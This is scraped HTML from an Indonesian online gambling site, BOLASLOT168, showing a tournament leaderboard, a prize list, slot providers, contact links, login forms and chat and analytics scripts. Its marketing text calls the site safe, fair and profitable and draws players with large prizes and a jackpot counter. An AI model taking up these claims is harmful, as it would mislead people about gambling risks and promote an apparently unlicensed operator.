                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>Y********</span>
                                            <span>z*****</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">14654103000</span></span>
                                        </div>
                                        <span><span data-type="number">4</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>B******</span>
                                            <span>m********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">13160287600</span></span>
                                        </div>
                                        <span><span data-type="number">5</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>W***</span>
                                            <span>a***********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">11677212760</span></span>
                                        </div>
                                        <span><span data-type="number">6</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>M*******</span>
                                            <span>p*******</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">10330809800</span></span>
                                        </div>
                                        <span><span data-type="number">7</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>L*****</span>
                                            <span>R*********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">9642415950</span></span>
                                        </div>
                                        <span><span data-type="number">8</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>G*******</span>
                                            <span>b********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">9465337900</span></span>
                                        </div>
                                        <span><span data-type="number">9</span></span>
                                    </div>
                                    <div >
                                        <i class="fas fa-user-circle"></i>
                                        <div>
                                            <span>D*******</span>
                                            <span>R**********</span>
                                            <span><span data-type="currency" data-currencysymbol="Rp" data-decimalprecision="0">8737054000</span></span>
                                        </div>
                                        <span><span data-type="number">10</span></span>
                                    </div>
                                    <button class="btn tournament-more-user-rank" onclick="openDlgRankList(4, 360, 4, 1)">Muat Record Lagi</button>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
<div id="dlgGlobalTournament" class="tournament-details modal fade" role="dialog" data-name="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Informasi Turnamen</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col main-body" data-name="tournamentbody"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    addStrRes('day', 'Hari');
    addStrRes('hour', 'Jam');
    addStrRes('minute', 'Menit');
    addStrRes('abbr_points', 'poin');
    addStrRes('second', 'Kedua');
    addStrRes('all_games', 'Semua Game');
    addStrRes('days', 'Hari');
    addStrRes('end_date', 'Tanggal Akhir');
    addStrRes('friday', 'Jumat');
    addStrRes('games_in_this_tournament', 'Game di Turnamen Ini');
    addStrRes('monday', 'Senin');
    addStrRes('msg_all_games_in_provider_xxx', 'Semua game di provider {0}');
    addStrRes('msg_all_games_in_provider_xxx_with_category_xxx', 'Semua game di provider {0} dengan kategori {1}');
    addStrRes('no', 'Tidak');
    addStrRes('prize_value', 'Nilai Hadiah');
    addStrRes('rank', 'Peringkat');
    addStrRes('reward', 'Hadiah');
    addStrRes('saturday', 'Sabtu');
    addStrRes('start_date', 'Tanggal Awal');
    addStrRes('sunday', 'Minggu');
    addStrRes('thursday', 'Kamis');
    addStrRes('tickets', 'tiket');
    addStrRes('tournament_ended', 'Turnamen Sudah Selesai');
    addStrRes('tournament_ends_in', 'Turnamen Berakhir Dalam');
    addStrRes('tournament_information', 'Informasi Turnamen');
    addStrRes('tournament_repeats_every_xxx', 'Turnament Diulang Setiap {0}');
    addStrRes('tournament_repeats_everyday', 'Turnamen Diulang Setiap Hari');
    addStrRes('tournament_repeats_monthly', 'Turnamen Diulang Setiap Bulan');
    addStrRes('tournament_repeats_monthly_for_the_first_xxx_days', 'Turnamen Diulang Setiap Bulan Untuk {0} Hari Pertama');
    addStrRes('tournament_repeats_weekly', 'Turnamen Diulang Setiap Minggu');
    addStrRes('tournament_repeats_yearly', 'Turnamen Diulang Setiap Tahun');
    addStrRes('tournament_repeats_yearly_from_xxx_to_xxx', 'Turnamen Diulang Setiap Tahun Dari {0} Ke {1}');
    addStrRes('tournament_starts_in', 'Turnamen Dimulai Dalam');
    addStrRes('tuesday', 'Selasa');
    addStrRes('wednesday', 'Rabu');
    addStrRes('yes', 'Ya');
</script><script>
    addStrRes('bronze_spin_ticket', 'Spin Tiket Bronze');
    addStrRes('cash', 'Kas');
    addStrRes('custom', 'Hadiah Special');
    addStrRes('gold_spin_ticket', 'Spin Tiket Gold');
    addStrRes('membership_point', 'Membership Poin');
    addStrRes('platinum_spin_ticket', 'Spin Tiket Platinum');
    addStrRes('rolling_cash', 'Kas Rolling');
    addStrRes('silver_spin_ticket', 'Spin Tiket Silver');
</script><script>
    addStrRes('minimum_loss_amount_from_win_loss', 'Minimal Kekalahan (Dari Menang/Kalah)');
    addStrRes('minimum_losing_amount', 'Minimal Kekalahan');
    addStrRes('minimum_turnover_amount', 'Minimal Turnover');
    addStrRes('minimum_turnover_amount_with_tie', 'Minimal Turnover (Termasuk Seri)');
    addStrRes('minimum_win_amount_from_win_loss', 'Minimal Kemenangan (Dari Menang/Kalah)');
    addStrRes('minimum_winning_amount', 'Minimal Kemenangan');
    addStrRes('total_loss_amount_from_win_loss', 'Jumlah Total Kekalahan (Dari Menang/Kalah)');
    addStrRes('total_losing_amount', 'Jumlah Total Kekalahan');
    addStrRes('total_turnover_amount', 'Jumlah Total Turnover');
    addStrRes('total_turnover_amount_with_tie', 'Jumlah Total Turnover (Termasuk Seri)');
    addStrRes('total_win_amount_from_win_loss', 'Jumlah Total Kemenangan (Dari Menang/Kalah)');
    addStrRes('total_winning_amount', 'Jumlah Total Kemenangan');
</script><div id="dlgGlobalTournamentRank" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Daftar Peringkat</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <input type="hidden" data-name="pageno" value="1" />
                <div data-mainscrollable>
                    <table class="table table-striped table-bordered sga-table no-footer text-center" data-name="ranklist">
                        <thead>
                            <tr>
                                <th>Peringkat</th>
                                <th>Web</th>
                                <th>Nama User</th>
                                <th data-name="tournamenttype">Turnover</th>
                            </tr>
                        </thead>
                        <tbody></tbody>
                    </table>
                    <div class="btnloadmore" data-name="loadmore">
                        <div class="loading-text">Muat Lagi</div>
                        <div class="loading-bar" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-danger" data-dismiss="modal">Tutup</button>
            </div>
        </div>
    </div>
    <div class="load-more-btn">
    <div class="loading-text">Muat Lagi</div>
    <div class="loading-bar" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div>
</div>
<script>
    addStrRes('load_more_records', 'Muat Record Lagi');
    addStrRes('load_records', 'Muat Record');
</script>
</div>

<script>
    addStrRes('msg_no_rank_list_is_available_for_this_tournament', 'Tidak ada daftar peringkat yang tersedia untuk turnamen ini');
</script>    <script>
        addStrRes('abbr_points', 'poin');
        addStrRes('day', 'hari');
        addStrRes('hour', 'jam');
        addStrRes('minute', 'menit');
        addStrRes('second', 'kedua');
        addStrRes('tickets', 'tiket');

        const PROMO_GLOBAL_TOURNAMENTS = [{"PromoGlobalTournamentId":4,"Ranks":[{"PromoGlobalTournamentRankId":1,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":360000000.0,"PrizeName":"Veloz Q Hybrid TSS Modellista"}]},{"PromoGlobalTournamentRankId":2,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":69000000.0,"PrizeName":"Kawasaki Ninja 250"}]},{"PromoGlobalTournamentRankId":3,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":33400000.0,"PrizeName":"Yamaha Nmax Turbo Neo"}]},{"PromoGlobalTournamentRankId":4,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":25000000.0,"PrizeName":"iPhone 17 Pro max 256 GB"}]},{"PromoGlobalTournamentRankId":5,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":20000000.0,"PrizeName":"Honda Beat 125"}]},{"PromoGlobalTournamentRankId":6,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":12000000.0,"PrizeName":"Logam Mulia UBS 5 Gram"}]},{"PromoGlobalTournamentRankId":7,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":12000000.0,"PrizeName":"Logam Mulia UBS 5 Gram"}]},{"PromoGlobalTournamentRankId":8,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":12000000.0,"PrizeName":"Logam Mulia UBS 5 Gram"}]},{"PromoGlobalTournamentRankId":9,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":12000000.0,"PrizeName":"Logam Mulia UBS 5 Gram"}]},{"PromoGlobalTournamentRankId":10,"Prizes":[{"PromoGlobalTournamentRankPrizeId":99,"PrizeValue":12000000.0,"PrizeName":"Logam Mulia UBS 5 Gram"}]}]}];
        const REC_GLOBAL_CURS = [{"Id":360,"Name":"Indonesian Rupiah","Symbol":"Rp","DisplayDecimal":0}];
        const REC_GLOBAL_GAMES = [];
        const REC_GLOBAL_GAMECATS  = [{"Id":5,"Name":"Slot"}];
        const REC_GLOBAL_PROVIDERS = [{"SPId":3,"PId":1,"Name":"Pragmatic Play"},{"SPId":3,"PId":2,"Name":"Fat Panda"},{"SPId":6,"PId":1,"Name":"Joker"},{"SPId":9,"PId":1,"Name":"PG Soft"},{"SPId":10,"PId":1,"Name":"CQ9"},{"SPId":12,"PId":1,"Name":"CG"},{"SPId":13,"PId":1,"Name":"AFB Gaming"},{"SPId":14,"PId":1,"Name":"Habanero"},{"SPId":16,"PId":1,"Name":"AIS Gaming [DEPRECATED]"},{"SPId":19,"PId":1,"Name":"PlayNGo"},{"SPId":19,"PId":2,"Name":"Avatarux"},{"SPId":19,"PId":3,"Name":"EvoPlay"},{"SPId":19,"PId":4,"Name":"Hacksaw"},{"SPId":19,"PId":6,"Name":"Relax Gaming"},{"SPId":19,"PId":7,"Name":"Yggdrasil"},{"SPId":20,"PId":1,"Name":"SpadeGaming"},{"SPId":21,"PId":1,"Name":"MicroGaming"},{"SPId":22,"PId":1,"Name":"Apollo"},{"SPId":25,"PId":1,"Name":"PlayStar"},{"SPId":27,"PId":2,"Name":"NetEnt"},{"SPId":27,"PId":3,"Name":"Nolimit City"},{"SPId":28,"PId":1,"Name":"JiLi"},{"SPId":29,"PId":1,"Name":"JDB"},{"SPId":30,"PId":1,"Name":"PlayTech"},{"SPId":35,"PId":1,"Name":"5G Gaming"},{"SPId":37,"PId":1,"Name":"Mimi"}];
        const REC_GLOBAL_TIMEZONES = [{"Id":"SE Asia Standard Time","Name":"(UTC+07:00) Bangkok, Hanoi, Jakarta","Offset":7.0}];
    </script>
    <div class="container provider-footer">
        <div class="row">
            <div class="col-10">
                <div class="h3">Provider Game</div>
            </div>
            <div class="col-2">
                <i class="fas fa-chevron-right left"></i>
                <i class="fas fa-chevron-right right"></i>
            </div>
        </div>
        <div class="row" data-name="footerproviders">
            <div class="load-status">
                <button type="button" class="btn btn-moonspace btn-refresh">Segarkan</button>
            </div>
        </div>
    </div>


                <div class="container contactus mt-3">
                    <div class="row">
                        <div class="col-lg-3">
                            <span class="title">Hubungi Kami</span>
                        </div>
                        <div class="col-lg-12">
                            <div class="content">
<div class="container-contactus">
                                    <div class="contactus-icon">
                                        <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/SocialMedia/ic_wa.webp">
                                    </div>
                                    <div>
                                        <span class="sm-contact">082111536582</span>
                                        <span>Kami di sini untuk mendukung Anda</span>
                                    </div>
                                    <a href="https://api.whatsapp.com/send/?phone=6282111536582">Hubungi kami sekarang</a>
                                </div>
<div class="container-contactus">
                                    <div class="contactus-icon">
                                        <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/SocialMedia/ic_telegram.webp">
                                    </div>
                                    <div>
                                        <span class="sm-contact">@Bolaslot168</span>
                                        <span>Kami di sini untuk mendukung Anda</span>
                                    </div>
                                    <a href="https://t.me/Bolaslot168/">Hubungi kami sekarang</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="container p-0">
                    <div class="row">
                        <div class="col-12">
                            <h1><strong>BOLASLOT168 Resmi – Akses Ringan, Promo, Support 24/7</strong></h1>
<p><a title="BOLASLOT168" style="color: #8F61EC;" href="https://seoservicemall.com/">Bolaslot168</a></strong> hadir sebagai salah satu situs judol terbesar menawarkan berbagai pilihan permainan seru dan menguntungkan khusus tahun ini. Dengan reputasi terpercaya, bolaslot168 akan menjadi tujuan utama para pemain yang mencari pengalaman bermain aman, adil tentu pastinya menyenangkan.</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer">
                <div class="container main-footer">
                    <div class="right-footer">
                        <div class="logo">
                            <a href="/">
                                <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_5b75931eba094bc48e78b95521470088.webp" alt="BOLASLOT168" class="img-fluid align-middle logo">
                            </a>
                        </div>
                        <div class="title">
                            <div>
                                BOLASLOT168
                                <p>Layanan kami akan memungkinkan Anda untuk mencoba keberuntungan Anda dalam perjudian. serta membuatkan Anda prediksi dalam acara olahraga. Mainkan dan menangkan!</p>
                            </div>
                        </div>
                    </div>
                    <div class="title-footer">
                        <div>Game</div>
                        <ul>
                            <li data-id="2" >
                                <a href="/Game/ProviderLobby?MGId=2">SLOTS</a>
                            </li>
                            <li data-id="3" >
                                <a href="/Game/ProviderLobby?MGId=3">TOGEL</a>
                            </li>
                            <li data-id="4" >
                                <a href="/Game/ProviderLobby?MGId=4">SPORT</a>
                            </li>
                            <li data-id="7" >
                                <a href="/Game/ProviderLobby?MGId=7">Live Casino</a>
                            </li>
                            <li data-id="9" >
                                <a href="/Game/ProviderLobby?MGId=9">E-GAMES</a>
                            </li>
                        </ul>
                    </div>
                    <div class="title-footer">
                        <div>Promosi</div>
                        <ul class="nav sga-underline nav-pills">
                            <li class="nav-item"><a class="nav-link" href="/Home/Promo?opt=Main">Promos</a></li>
                            <li class="nav-item"><a class="nav-link" href="/Home/Promo?opt=DailyPlay">Bonus Harian</a></li>
                            <li class="nav-item"><a class="nav-link" href="/Home/Promo?opt=Tournament">Turnamen</a></li>
                            <li class="nav-item"><a class="nav-link" href="/Home/Promo?opt=GlobalTournament">Turnamen Global</a></li>
                        </ul>
                    </div>
                    <div class="title-footer">
                        <div>Hubungi Kami</div>
                        <div class="content">
<div class="footer-contact">
                                <div class="contactus-icon">
                                    <a href="https://api.whatsapp.com/send/?phone=6282111536582"><img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/SocialMedia/ic_wa.webp"></a>
                                </div>
                            </div>
<div class="footer-contact">
                                <div class="contactus-icon">
                                    <a href="https://t.me/Bolaslot168/"><img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/SocialMedia/ic_telegram.webp"></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-logo">
                    <img alt="BOLASLOT168" class="img-fluid" src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/ic_logo_with_name.webp" />
                </div>
                <div class="copyright">
                <hr>
                <div class="copyright-style">
                    Copyright © 2025 BOLASLOT168. All Rights Reserved.
                </div>
                </div>
            </div>
            <div class="modal fade modal-login" id="dlgSignin" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable modal-lg">
                    <div class="modal-content">
                        <div class="modal-header">
                            <div class="title">
                                <div>Masuk</div>
                                <div>Silakan masukkan detail Anda untuk masuk</div>
                            </div>
                            <div type="button" data-dismiss="modal" aria-label="Close" class="button-close"><img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/128/btn_close.svg" alt="profile"></div>
                        </div>
                        <div class="modal-body">
                            

<div class="login-form" data-name="logincontainer">
    <div>
        <div class="mb-3">
            <label class="form-label">Username</label>
            <input type="text" class="form-control" data-name="username" placeholder="Masukkan Nama Pengguna">
            <div class="errmsg_login"></div>
        </div>
        <div class="mb-3 input-password">
            <label class="form-label">Password</label>
            <input type="password" class="form-control password-toggle" data-name="password" placeholder="Masukkan Kata Kunci">
            <i class="fa fa-fw fa-eye-slash field-icon toggle-password" button type="button"></i>
            <div class="errmsg_login"></div>
        </div>
        <div class="mb-3 main-button-login">
            <button class="btn button-login btn-moonspace btn-pill login " onclick="javascript:login(this, 'https://seoservicemall.com/')">Masuk</button>
        </div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>

<input name="__RequestVerificationToken" type="hidden" value="zSdG9iYnfKB2UfIhkZ0Y3VhOLXvBNn5i2a7-jgf9kJ793BKfnNg-zeG-g9_3FEja0mxpbzJ8jKfbEFVLDL4nVpRk5jYtrGNY9pP5N0Krz9w1" />                <div id="dlgRegister" class="modal fade modal-register" role="dialog">
                    <div class="modal-dialog modal-lg modal-dialog-centered modal-dialog-scrollable" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <div class="title">
                                    <div>Daftar</div>
                                    <div>Silakan masukkan detail Anda untuk mendaftar</div>
                                </div>
                                <div type="button" data-dismiss="modal" aria-label="Close" class="button-close">
                                    <img src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/website/Themes/Moonspace/Desktop/Contents/Images/DarkPurple/128/btn_close.svg" alt="profile">
                                </div>
                            </div>
                            <div class="modal-body">
                                <div data-name="registercontainer"></div>
                            </div>
                            <div class="modal-footer">
                                <div class="main-button-register">
                                    <button type="button" class="btn btn-moonspace btn-primary" onclick="regUser(this.parentElement, '/Member/SOptPage?opt=RegistrationSuccessfulPage');">Daftar</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            <div id="pageLoading" class="container-loader circle96">
                <div data-name="msg"></div>
            </div>
            <div id="sgaDlg" class="modal fade" data-dtype="info">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" data-dtext="title"></h4>
            </div>
            <div class="modal-body">
                <div class="modal-ico"></div>
                <div class="modal-msg" data-dtext="msg"></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-btype="yes">Ya</button>
                <button type="button" class="btn btn-danger" data-btype="no">Tidak</button>
                <button type="button" class="btn btn-primary text-uppercase" data-dismiss="modal" data-btype="ok">Ok</button>
                <button type="button" class="btn btn-danger" data-btype="cancel">Batal</button>
            </div>
        </div>
    </div>
</div>

<script>
    addStrRes('cancel', 'Batal');
    addStrRes('no', 'Tidak');
    addStrRes('ok', 'Ok');
    addStrRes('yes', 'Ya');
</script>
            <div id="sgaDlgProg" class="modal fade" role="dialog" data-backdrop="static">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            </div>
            <div class="modal-body">
                <div class="text-label"></div>
                <div class="progress" style="position: relative;">
                    <div class="progress-bar progress-bar-striped indeterminate"></div>
                </div>
            </div>
        </div>
    </div>
</div>
            

    
    <div class="pagepopup"></div>
    <div class="pagepopup-main">
        <div data-name="close">X</div>
        <div data-name="pagecontent">
                    <img class="pagepopupimg" data-name="1" src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_9f5cd2fca01b438bafcffe3ffa880763.jpg" alt="POP UP" title="POP UP BOLASLOT168" />
            <img class="pagepopupimg" data-name="2" src="https://sga-cdn-hxg6b2d7ctb2c0eu.z02.azurefd.net/agent-websites/341/medialibrary/images/341_77c5c31959ea4700a4523ad81f4e71dc.webp" alt="" title="photo_2025-12-24_00-33-16.webp" />
        </div>
    </div>

    <script>
    addStrRes('error_code', 'Kode Kesalahan');
    addStrRes('msg_html_database_timeout_has_occurred_when_trying_to_perform_the_requested_action', 'Waktu operasi database telah melewati batas yang ditentukan untuk melakukan tindakan ini.');
    addStrRes('msg_html_if_problem_persists_please_report_this_error_to_the_support_team', 'Jika masalah tetap ada, harap laporkan masalah ini ke tim support anda.');
    addStrRes('msg_html_internal_database_error_has_occurred_please_try_it_again_shortly', 'Kesalahan internal terhadap basis data telah terjadi. Silakan coba sebentar lagi.');
    addStrRes('msg_html_this_function_is_not_supported_please_contact_the_support_team_to_report_this_error', 'Fungsi ini tidak tersedia. Harap laporkan masalah ini ke tim support anda.');
    addStrRes('msg_html_you_have_no_authority_to_perform_this_action', 'Anda tidak memiliki wewenang untuk melakukan tindakan ini!');
    addStrRes('msg_internal_error_on_passing_data_to_the_server_has_occurred', 'Kesalahan internal telah terjadi ketika mengirimkan data ke server.');
    addStrRes('msg_please_check_your_connection', 'Harap periksa koneksi internet Anda.');
    addStrRes('msg_please_login_again', 'Silakan login lagi.');
    addStrRes('msg_please_reload_your_page', 'Silakan muat ulang halaman Anda.');
    addStrRes('msg_please_try_it_again_later', 'Silakan coba lagi nanti.');
    addStrRes('msg_server_internal_error_has_occurred_when_trying_to_perform_the_task', 'Kesalahan internal telah terjadi di server ketika mencoba melakukan tugas ini.');
    addStrRes('msg_server_operation_is_in_progress', 'Operasi server sedang berlangsung.');
    addStrRes('msg_the_record_already_exists_in_the_database', 'Data ini sudah tersedia di database.');
    addStrRes('msg_the_record_is_no_longer_exists_in_the_database', 'Data ini sudah tidak tersedia lagi di database.');
    addStrRes('msg_the_server_is_not_responding', 'Tidak ada respon dari server.');
    addStrRes('msg_there_is_problem_with_your_internet_connection', 'Kami mendeteksi masalah dengan koneksi internet Anda.');
    addStrRes('msg_unable_to_perform_the_task_because_the_request_has_exceeded_server_maximum_byte_size', 'Tidak dapat melakukan tugas karena permintaan telah melebihi ukuran byte maksimal server.');
    addStrRes('msg_unable_to_perform_the_task_because_your_access_has_been_restricted_to_a_certain_ip_address_and_or_a_certain_time', 'Tidak dapat melakukan tugas karena akses Anda telah dibatasi ke alamat IP tertentu dan/atau waktu tertentu.');
    addStrRes('msg_unable_to_perform_the_task_because_your_login_has_expired', 'Tidak dapat melakukan tugas karena info masuk Anda telah kedaluwarsa.');
    addStrRes('msg_unable_to_save_this_record_because_some_fields_requirement_are_not_met', 'Tidak dapat menyimpan data ini karena beberapa persyaratan field tidak terpenuhi.');
    addStrRes('msg_unhandled_error_has_occurred_when_performing_the_task', 'Kesalahan tidak tertangani telah terjadi saat melakukan tugas.');
    addStrRes('msg_your_browser_session_has_expired_we_will_reload_your_browser_to_refresh_your_session', 'Sesi browser Anda sudah berakhir. Kami akan memuat ulang browser Anda untuk menyegarkan sesi Anda.');
</script>
    <script>
    addStrRes('user_status_active', 'Aktif');
    addStrRes('user_status_locked', 'Dikunci');
    addStrRes('user_status_locked_by_master', 'Dikunci Oleh Master');
    addStrRes('user_status_rejected', 'Ditolak');
    addStrRes('user_status_suspended', 'Suspend');
    addStrRes('user_status_waiting_for_approval', 'Menunggu Persetujuan');
</script>
    <script>
    addStrRes('friday', 'Jumat');
    addStrRes('monday', 'Senin');
    addStrRes('saturday', 'Sabtu');
    addStrRes('sunday', 'Minggu');
    addStrRes('thursday', 'Kamis');
    addStrRes('tuesday', 'Selasa');
    addStrRes('wednesday', 'Rabu');
</script>

    <script>
        addStrRes('hot_games', 'Hot Games')
        addStrRes('load_hot_games', 'Muat Hot Games');
        addStrRes('load_page_slides', 'Muat Slide Halaman');
        addStrRes('msg_join_now_and_play_our_famous_games_with_the_real_wins', 'Bergabunglah sekarang dan mainkan permainan terkenal kami dengan kemenangan nyata!');        
        addStrRes('page_slides', 'Slide Halaman');
        addStrRes('play_now', 'Main Sekarang');
        addStrRes('under_maintenance', 'Dalam Perbaikan');
        addStrRes('view_all_game', 'Lihat semua permainan');

        $(document).ready(function () {
            SGACounter.countUp($('.jackpot-content [data-name="jackpot"]'), 982145361, 1284545361, 500, 604800, 30, true, function (n) { return SGAGlobal.format(n, 'n0'); });
                    });
    </script>

<script src="/Contents/Scripts/htmlbody/js?v=fq2lvpfvN5x2wTtkEdel2-8Y7pSkIjuJeDzeoxY5lhE1"></script>
<script src="/Contents/Scripts/htmlbody/state/loggedout/theme/moonspace/js?v=vAJ5lr485aTRmwz51aeQXuXsNB1A4wM8upE8ZmJcEh81"></script>
            <script>
                addStrRes('internal_error', 'Kesalahan Internal');
                addStrRes('load_providers', 'Muat Provider');
                addStrRes('login', 'Masuk');
                addStrRes('msg_an_internal_error_has_occurred_on_the_scripting_code', 'Kesalahan internal telah terjadi didalam scripting code.');
                addStrRes('msg_failed_to_load_xxx_please_try_again', 'Gagal memuat {0}. Silakan coba lagi.');
                addStrRes('msg_html_invalid_session_please_try_again_in_xxx_minutes', 'Sesi tidak valid. &lt;br /&gt;Silakan coba lagi dalam &lt;b&gt;{0}&lt;/b&gt; menit.');
                addStrRes('msg_loading_xxx_please_wait', 'Sedang memuat {0}, harap ditunggu...');
                addStrRes('msg_please_contact_your_support_team_for_further_help', 'Silahkan menghubungi tim support untuk mendapatkan bantuan lebih lanjut.');
                addStrRes('msg_please_report_this_error_to_the_support_team', 'Harap laporkan masalah ini ke tim support anda.');
                addStrRes('msg_please_wait', 'Harap ditunggu.');
                addStrRes('new', 'Baru');
                addStrRes('providers', 'Provider');
                addStrRes('refresh', 'Segarkan');
                                
                addStrRes('msg_html_it_seems_like_there_is_another_active_login_using_this_browser_for_security_reasons_we_have_logged_out_all_users_from_this_browser_please_sign_in_again', 'Sepertinya ada login aktif lain yang menggunakan browser ini. Demi keamanan, kami telah mengeluarkan semua pengguna dari browser ini.&lt;br /&gt;&lt;br /&gt;Silakan login untuk masuk kembali lagi.');
                addStrRes('msg_invalid_username_or_password', 'Login anda salah!');
                addStrRes('msg_login_to_xxx', 'Login ke BOLASLOT168');
                addStrRes('msg_please_enter_verification_letters', 'Harap masukkan huruf verifikasi');
                addStrRes('msg_please_enter_your_password', 'Harap masukkan password Anda.');
                addStrRes('msg_please_enter_your_username', 'Harap masukkan username Anda.');
                addStrRes('msg_please_login_to_your_member_account_to_play_this_game', 'Silakan masuk ke akun Anda untuk memainkan game ini.');
                addStrRes('msg_the_verification_letters_entered_is_not_valid', 'Huruf verifikasi yang dimasukkan tidak valid.');
                addStrRes('msg_your_account_has_been_locked', 'Akun Anda telah dikunci.');
                addStrRes('play_game', 'Main Game');
                
                const HASLOGIN = false;
                const LANG_CULTURE = 'id-ID';
                const MAX_BYTES = 5242880;
            </script>
            <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 19286007;
    window.__lc.integration_name = "manual_onboarding";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/19286007/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b9e43258ecf4c1ba7224e9c6882ded3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seoservicemall.com/Contents/Styles/htmlhead/state/loggedout/theme/moonspace/darkpurple/css?v=6kuKxCECR6IhovbxOKmkV0d_qKO_FIbILsKWAxN3wiI1
body_size: 3501
content:
/* Minification failed. Returning unminified contents.
(684,24): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-border-red'
(685,28): run-time error CSS1039: Token not allowed after unary operator: '-darkpurple-input-pure-black'
